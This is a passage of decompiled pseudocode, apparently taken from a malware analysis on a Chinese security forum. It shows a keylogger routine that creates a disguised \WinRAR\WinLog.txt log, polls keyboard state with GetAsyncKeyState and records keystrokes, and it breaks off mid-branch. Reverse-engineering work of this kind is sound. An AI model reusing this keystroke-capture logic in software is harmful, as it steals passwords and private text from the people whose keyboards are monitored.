 SHGetFolderPathW(0, 38, 0, 0, &FileName);
v0 = (void (__stdcall *)(LPWSTR, LPCWSTR))lstrcatW;
lstrcatW(&FileName, aWinrar);                 // \WinRAR
CreateDirectoryW(&FileName, 0);
lstrcatW(&FileName, aWinlogTxt);              // \WinLog.txt
memset(v6, 0, sizeof(v6));
memset(&word_1000EE48, 0, 0x1000u);
LABEL_2:
Sleep(8u);
if ( sub_100028D0() && lstrlenW(&word_1000EE48) )
{
v0(&word_1000EE48, asc_1000EB08);
mw_CreateFile(&word_1000EE48);
memset(&word_1000EE48, 0, 0x1000u);
}
v1 = 0;
while ( 1 )
{
KeyState = GetKeyState(16);
v3 = dword_1000E4D8[v1];
v4 = KeyState;
if ( (((unsigned __int16)GetAsyncKeyState(v3) >> 8) & 0x80u) == 0 )
{
v5 = v6[v3];
if ( v5 )
{
v6[v3] = 0;
if ( v3 == 8 )
{
*((_WORD *)&dword_1000EE44 + lstrlenW(&word_1000EE48) + 1) = 0;
}
else if ( lstrlenW(&word_1000EE48) <= 2000 )
{
if ( v3 == 13 )
{
if ( lstrlenW(&word_1000EE48) )
lstrcatW(&word_1000EE48, aEnter);
}
else if ( v5 % 2 == 1 )
先知社区